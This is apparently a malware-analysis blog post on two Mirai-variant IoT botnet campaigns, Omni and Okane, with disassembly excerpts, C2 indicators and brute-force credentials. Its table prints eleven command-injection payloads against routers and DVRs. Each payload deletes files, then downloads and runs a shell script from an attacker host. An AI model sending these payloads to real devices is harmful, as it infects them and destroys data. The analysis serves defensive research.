| CVE-2014-8361                                      | <b>Different</b><br>devices using<br>the Realtek<br>SDK with the<br>miniigd<br>daemon | POST /picsdesc.xml<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<s:body><u:addportmapping<br>xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"&gt;<newremotehost><br/></newremotehost><newexternalport>47500</newexternalport><br/><newprotocol>TCP</newprotocol><newinternalport>44382</newinternalport><br/><newinternalclient> cd /tmp/; rm -rf*; wget http://%s/realtek </newinternalclient><br/><newenabled>1</newenabled><br/><newportmappingdescription>syncthing</newportmappingdescription><br/><newleaseduration>0</newleaseduration></u:addportmapping<br></s:body></s:envelope> POST<br>/picsdesc.xml<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<s:body><u:addportmapping<br>xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"&gt;<newremotehost><br/></newremotehost><newexternalport>47500</newexternalport><br/><newprotocol>TCP</newprotocol><newinternalport>44382</newinternalport><br/><newinternalclient> cd /tmp/; chmod +x realtek; ./realtek realtek </newinternalclient><br/><newenabled>1</newenabled><br/><newportmappingdescription>syncthing</newportmappingdescription><br/><newleaseduration>0</newleaseduration></u:addportmapping<br></s:body></s:envelope>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|----------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Netgear setup.cgi<br>unauthenticated<br><b>RCE</b> | <b>DGN1000</b><br>Netgear<br>routers                                                  | GET/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://%s/netgear+-<br>O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| CVE-2017-17215                                     | Huawei<br><b>HG532</b>                                                                | POST/ctrlt/DeviceUpgrade 1<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<s:body><u:upgrade<br>xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"&gt;<br/><newstatusurl>\$(/bin/busybox wget -g %s -l /tmp/huawei -r /huawei; sh /tmp/huawei)<br/></newstatusurl><newdownloadurl>\$(echo HUAWEIUPNP)</newdownloadurl><br/></u:upgrade<br></s:body></s:envelope>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Eir WAN Side<br>Remote<br>Command<br>Injection     | Eir D1000<br>routers                                                                  | POST/UD/act?1<br>xml version="1.0"? <soap-env:envelope xmlns:soap-<br="">ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-<br/>ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<soap-env:body><br/><u:setntpservers 1.0"?="" xmlns:u="urn:dslforum-org:service:Time:1&amp;gu ot:&gt;&lt;NewNTPServer1&gt; cd&lt;br&gt;/tmp &amp;&amp; rm -rf * &amp;&amp; /bin/busybox wget http://%s/tr064 &amp;&amp; sh&lt;br&gt;/tmp/tr064 &lt;/NewNTPServer1&gt;&lt;NewNTPServer2&gt; echo OMNI &lt;/NewNTPServer2&gt;&lt;br&gt;&lt;NewNTPServer3&gt; echo OMNI &lt;/NewNTPServer3&gt;&lt;NewNTPServer4&gt; echo&lt;br&gt;OMNI &lt;/NewNTPServer4&gt;&lt;NewNTPServer5&gt; echo OMNI &lt;/NewNTPServer5&gt;&lt;br&gt;&lt;/u:SetNTPServers&gt;&lt;/SOAP-ENV:Body&gt;&lt;/SOAP-ENV:Envelope&gt;&lt;br&gt;POST/UD/act?1&lt;br&gt;&lt;?xml version="><soap-env:envelope xmlns:soap-<br="">ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-<br/>ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<soap-env:body><br/><u:setntpservers executed<br="" getdevicesettings"="" header="" hnap1="" http:="" in="" is="" purenetworks.com="" soapaction="" the="" value="" xmlns:u="urn:dslforum-org:service:Time:1&amp;qu ot:&gt;&lt;NewNTPServer1&gt; cd&lt;br&gt;/tmp &amp;&amp; rm -rf * &amp;&amp; /bin/busybox wget http://%s/tr064 &amp;&amp; sh&lt;br&gt;/tmp/tr064 &lt;/NewNTPServer1&gt;&lt;NewNTPServer2&gt; echo OMNI &lt;/NewNTPServer2&gt;&lt;br&gt;&lt;NewNTPServer3&gt; echo 0MNI &lt;/NewNTPServer3&gt;&lt;NewNTPServer4&gt; echo&lt;br&gt;OMNI &lt;/NewNTPServer4&gt;&lt;NewNTPServer5&gt; echo OMNI &lt;/NewNTPServer5&gt;&lt;br&gt;&lt;/u:SetNTPServers&gt;&lt;/SOAP-ENV:Body&gt;&lt;/SOAP-ENV:Envelope&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;HNAP&lt;/b&gt;&lt;br&gt;SoapAction-&lt;br&gt;Header&lt;br&gt;Command&lt;br&gt;Execution&lt;/td&gt;&lt;td&gt;D-Link&lt;br&gt;devices&lt;/td&gt;&lt;td&gt;POST/HNAP1/&lt;br&gt;SOAPAction: http://purenetworks.com/HNAP1/ cd /tmp &amp;&amp; rm -rf * &amp;&amp; wget&lt;br&gt;http://%s/hnap &amp;&amp; sh /tmp/hnap&lt;br&gt;(Faulty exploit:&lt;br&gt;This vulnerability stems from the fact that anything trailing the last '/' after the string&lt;br&gt;">using the system command without sanitization<br/>In this implementation, the exploit code is appended to "http://purenetworks.com/HNAP1/", and<br/>hence the above condition will not be triggered. To the best of my knowledge this exploit will not<br/>work on any devices)</u:setntpservers></soap-env:body></soap-env:envelope></u:setntpservers></soap-env:body></soap-env:envelope> |
| <b>CCTV/DVR</b><br>Remote Code<br>Execution        | CCTVs,<br>DVRs from<br>over 70<br>vendors                                             | GET /language/Swedish\${IFS}&&cd\${IFS}/tmp;rm\${IFS}-<br>rf\${IFS}*;wget\${IFS}http://%s/crossweb;sh\${IFS}/tmp/crossweb&>r&&tar\${IFS}/string.js                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             || <b>JAWS Webserver</b><br>unauthenticated<br>shell command<br>execution | <b>MVPower</b><br>DVRs.<br>among others | GET/shell?cd+/tmp:rm+-rf+*:wget+http://%s/jaws:sh+/tmp/jaws                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|------------------------------------------------------------------------|-----------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>UPnP SOAP</b><br><b>TelnetD</b><br>Command<br>Execution             | D-Link<br>devices                       | POST/soap.cqi?service=WANIPConn1<br>xml version="1.0" ? <s:envelope <br="" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"&gt;<soap-env:body><br/><m:addportmapping xmlns:m="urn:schemas-upnp-org:service:WANIPConnection:1"><br/><newportmappingdescription><newportmappingdescription><newleaseduration><br/></newleaseduration><newinternalclient> cd /tmp;rm -rf *;wget http://%s/dlink;sh<br/>/tmp/dlink </newinternalclient><newenabled>1</newenabled><br/><newexternalport>634</newexternalport><newremotehost></newremotehost><br/><newprotocol>TCP</newprotocol><newinternalport>45</newinternalport><br/></newportmappingdescription></newportmappingdescription></m:addportmapping><soapenv:body><soapenv:envelope></soapenv:envelope></soapenv:body></soap-env:body></s:envelope> |
| Netgear cgi-bin<br>Command<br><u>Injection</u>                         | Netgear<br>R7000/R6400<br>devices       | GET /cgi-bin/;cd\${IFS}/var/tmp;rm\${IFS}-<br>rf\${IFS}*;\${IFS}wget\${IFS}http://%s/netgear2;\${IFS}sh\${IFS}/var/tmp/netgear2                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| Vacron NVR RCE                                                         | Vacron NVR<br>devices                   | GET/board.cqi?cmd=cd+/tmp;rm+-rf+*;wqet+http://%s/vacron;sh+/tmp/vacron                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |

All of these vulnerabilities are publicly known and have been exploited by different botnets either separately or in combination with others in the past, however, this is the first Mirai variant using all eleven of them together. **Differentiating features of the campaign:**

- Two different encryption schemes: Aside from using the standard XOR encryption scheme seen in all Mirai variants, in this case using the table key 0xBAADF00D samples make use of a second key for the encryption of certain config strings.
- Samples rely solely on exploits for propagation and don't perform a credential brute-force attack.
- Further infection of infected devices is prevented by dropping packets received on certain ports using iptables (Figure 1)

| l's'           | .rodata:000212 00000037 |          | c | iptables - A INPUT - p tcp --destination-port 80 -j DROP      |
|----------------|-------------------------|----------|---|---------------------------------------------------------------|
| l's'           | .rodata:000212 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 8080 -j DROP    |
| $\mathbf{F_S}$ | .rodata:000212          | 00000039 |   | iptables - A INPUT - p tcp -- destination-port 7574 - j DROP  |
| 's'            | .rodata:000213 00000037 |          |   | iptables - A INPUT - p tcp --destination-port 23 - j DROP     |
| l's'           | .rodata:000213 00000039 |          |   | iptables - A INPUT - p tcp -- destination-port 2323 - j DROP  |
| $\mathbf{s}$   | .rodata:000213 00000037 |          |   | iptables - A INPUT - p tcp --destination-port 22 -j DROP      |
| 's'            | .rodata:000213 00000039 |          |   | iptables - A INPUT - p tcp -- destination-port 2222 - j DROP  |
| l's'           | .rodata:000214 00000039 |          |   | iptables - A INPUT - p tcp -- destination-port 5555 - j DROP  |
| 's'            | .rodata:000214 00000038 |          |   | iptables - A INPUT - p tcp --destination-port 443 -j DROP     |
| 's'            | .rodata:000214 0000003A |          |   | iptables - A INPUT - p tcp -- destination-port 37215 - j DROP |
| 's'            | .rodata:000214 0000003A |          |   | iptables - A INPUT - p tcp --destination-port 53413 -j DROP   |
| l's'           | .rodata:000214 0000003A |          |   | iptables - A INPUT - p tcp --destination-port 52869 - j DROP  |
| 's'            | .rodata:000215 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 8443 -j DROP    |
| l's'           | .rodata:000215 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 8081 -j DROP    |
| l's'           | .rodata:000215 00000039 |          |   | iptables - A INPUT - p tcp --destination-port 3333 -j DROP    |
|                |                         |          |   |                                                               |

*Figure 1: Screenshot from malware disassembly showing the use of iptables to drop future connection attempts via certain ports*

The campaign makes use of the IP 213[.]183.53.120 both for serving payloads, and as a Command and Control (C2) server. Pivoting off this IP, I discovered some Gafgyt samples that surfaced around the same time reporting to the same IP, but using a new method named '*SendHTTPCloudflare*'. This method is detailed at the end of this blog post.

This campaign was linked to the Omni variant on several references in the code as seen such as the one seen in Figure 2 below.

|                        | rodata:00021220 <b>aEchoSomebodyTo DCB "echo 'Somebody touched my spaghet! Wicked is your daddy &lt;3' &gt; /h".</b> |                           |                               |  |  |
|------------------------|----------------------------------------------------------------------------------------------------------------------|---------------------------|-------------------------------|--|--|
| rodata:00021220.       |                                                                                                                      |                           | ; DATA XREF: table init+228†o |  |  |
| rodata:00021220        |                                                                                                                      |                           | : .text:off 13880↑o           |  |  |
| rodata:00021220.       |                                                                                                                      | DCB "ome/omni meme.txt".0 |                               |  |  |
| $-1-1-1$ $-0000000000$ |                                                                                                                      | $\overline{\phantom{a}}$  |                               |  |  |

### *Figure 2: OMNI reference in samples*

The encrypted strings also reference a website gpon[.]party that was down at the time of this writing.

 $\sim 10^{-1}$ 

|                  | .rodata:000215EC aSoYouAreClearl DCB "So, you are clearly reverseing the malware. Why dont you try sol" |
|------------------|---------------------------------------------------------------------------------------------------------|
| .rodata:000215EC | ; DATA XREF: table init+43C†o                                                                           |
| .rodata:000215EC | ; .text:off 138C01o                                                                                     |
| .rodata:000215EC | DCB "ve this puzzle. Who ever solves it will be awared ,000 BTC. Lets"                                  |
| .rodata:000215EC | DCB " start by visting gpon.party. Good Luck :)",0                                                      |#### CAMPAIGN 2: Okane

Samples from this campaign were served from the IP 46[.]243.189.101. This host briefly had an open directory containing the samples, as seen in the figure below.



|     | <b>Parent Directory</b> |                                 |     |
|-----|-------------------------|---------------------------------|-----|
|     | gay.x86                 | 2018-06-10 17:44                | 89K |
|     | okane.arc               | 2018-06-13 01:59                | 57K |
| 12  | okane.arm               | 2018-06-13 01:58                | 55K |
| 121 | okane.arm5              | 2018-06-13 01:58 125K           |     |
| 121 | okane.arm6              | 2018-06-13 01:58 65K            |     |
| 121 | okane.arm7              | 2018-06-13 01:58 125K           |     |
| 121 | <u>okane.i486</u>       | $2018 - 06 - 1301 - 58$         | 79K |
| 121 | okane.i686              | $2018 - 06 - 1301 - 58$         | 98K |
| l?ì | okane.m68k              | 2018-06-13 01:58                | 52K |
| m   | okane.mips              | $2018 - 06 - 1301 - 58$         | 70K |
| 12  | okane.mips64            | 2018-06-13 01:58 112K           |     |
| ľ?  | okane.mpsl              | 2018-06-13 01:58                | 71K |
| m   | okane.ppc               | 2018-06-13 01:58                | 51K |
| 12  |                         | okane.ppc440fp 2018-06-13 01:59 | 51K |
| 12  | okane.sh4               | 2018-06-13 01:58                | 50K |
| 12  | okane.spc               | 2018-06-13 01:58                | 60K |
|     | okane.x86               | 2018-06-13 01:58                | 89K |
|     | scan.x86                | 2018-06-13 01:59                | 89K |
|     |                         |                                 |     |

Apache/2.4.10 (Debian) Server at 46.243.189.101 Port 80

*Figure 4: Screenshot from open directory at payload server 46[.]243.189.101*

The payload source in this attack was located at hxxp://46[.]243.189.101/gang/. The downloaded payload is a shell script that attempts to replicate itself by downloading Okane binaries to vulnerable devices. On the 13<sup>th</sup> of June, the payload source for some of these samples was briefly replaced with the Cloudflare DNS server 1[.]1.1.1.

This campaign incorporates the same exploits listed in Table 1. Figure 5 shows these exploits being called sequentially in one of the samples belonging to this campaign. Each call results in the creation of a dedicated fork for each exploit.v v 凶降 loc 8050B20: sub esp, 0Ch push 300000 call usleep call GPON8080 IPGen mov [esp+1Ch+var\_1C], 300000 call usleep GPON80 IPGen call [esp+1Ch+var\_1C], 300000 mov call usleep call REALTEK IPGen mov [esp+1Ch+var 1C], 300000 call usleep call NETGEAR IPGen mov [esp+1Ch+var 1C], 300000 call usleep call HUAWEI IPGen [esp+1Ch+var\_1C], 300000 mov call usleep call TR064 IPGen mov [esp+1Ch+var\_1C], 300000 call usleep call HNAP IPGen [esp+1Ch+var\_1C], 300000 mov call usleep call CROSSWEB IPGen mov [esp+1Ch+var\_1C], 300000 call usleep JAWS IPGen call mov [esp+1Ch+var\_1C], 300000 call usleep call **DLINK IPGen** mov [esp+1Ch+var\_1C], 300000 call usleep call R7000 IPGen mov [esp+1Ch+var\_1C], 300000 call usleep call VARCON\_IPGen add esp, 10h inc ebx  $cmp$ ebx, 0Ah loc\_8050B20 jle

*Figure 5: Screenshot from malware disassembly of exploit calls in a sample from Campaign 2*

Unlike the previous campaign, these samples also perform a credential brute force attack. Some unusual entries were discovered on the brute force lists in these samples, such as the following:

- root/t0talc0ntr0l4! default credentials for [Control4](http://open-sez.me/passwd-control4.htm) devices
- admin/adc123 default credentials for [ADC FlexWave Prism](https://fccid.io/F8I-PSM0804A/User-Manual/Users-Manual-2-1600135.pdf) devices
